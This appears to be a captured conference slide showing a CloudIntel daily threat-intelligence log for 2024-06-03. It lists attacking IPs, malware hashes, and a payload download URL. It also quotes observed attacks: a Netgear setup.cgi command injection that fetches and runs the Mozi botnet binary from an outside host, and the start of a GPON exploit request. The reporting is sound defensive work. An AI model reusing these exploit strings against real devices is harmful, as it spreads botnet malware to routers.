 CloudIntel / 2024 / 06 / 03-06-2024
unknownhad Create 03-06-2024
39de7ec · 1 hour ago
History
Code
Blame
33 lines (23 loc) · 1023 Bytes
Raw
1 Top 5 IPs for 2024-06-03 :
2
3 198.27.89.196
4 14.103.39.179
5 119.115.17.157
6 115.63.52.144
7 218.92.0.96
8
9
10 Malware Observed:
11
12 file name : sshd
13 94f2e4d8d4436874785cd14e6e6d403507b8750852f7f2040352069a75da4c00
14 https://www.virustotal.com/gui/file/94f2e4d8d4436874785cd14e6e6d403507b8750852f7f2040352069a75da4c00
15 File downloaded from : http://42.5.227.183:23645/.i
16 d5601202dff3017db238145ff21857415f663031aca9b3d534bec8991b12179a
17 https://www.virustotal.com/gui/file/d5601202dff3017db238145ff21857415f663031aca9b3d534bec8991b12179a
18
19
20
21 Commands/exploits observed:
22
23 /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://95.132.72.31:58449/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.
24
25 POST /GponForm/diag_Form?images/ HTTP/1.1
26 Host: 127.0.0.1:80
27 Connection: keep-alive
28 Accept-Encoding: gzip, deflate
29 Accept: */*
AREA41
SECURITY CONFERENCE
FORTINET
splunk>
Public Cloud Public Attacks:
A Summary Of Attacks Seen By CloudIntel
- Himanshu Anand